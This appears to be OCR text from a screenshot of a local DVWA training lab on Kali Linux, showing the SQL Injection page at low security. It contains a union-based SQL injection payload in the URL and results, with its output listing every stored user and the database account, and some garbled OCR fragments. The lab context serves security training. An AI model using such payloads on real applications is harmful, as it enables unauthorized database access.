 1 2 3 4 2 3 20:34
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+or+0%3D 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
http://127.0.0.1:42001
Right Ctrl